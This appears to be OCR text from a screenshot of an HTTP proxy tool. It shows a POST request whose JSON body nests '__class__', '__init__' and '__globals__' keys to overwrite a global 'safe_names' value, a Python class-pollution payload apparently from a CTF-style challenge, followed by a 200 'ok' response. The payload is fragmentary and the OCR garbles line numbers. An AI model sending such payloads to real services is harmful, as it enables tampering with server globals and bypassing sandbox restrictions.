 quest 数据包扫描 美 化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : 0.0.0.0:1145
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/json
9
0 {
1 "__class__" : {
2 "__init__" : {
3 "__globals__":{
4 "safe_names":
5 }
6 }
7 },
插入标签 编码 解码
8 "username":"ok",
9 "password":"ok"
0 }
Responses 2bytes / 0ms 美
1 HTTP/1.1 200 OK
2 connection: keep-alive
3 alt-svc:
4 content-type: text/plain; charset=utf-8
5 Content-Length: 2
6
7 ok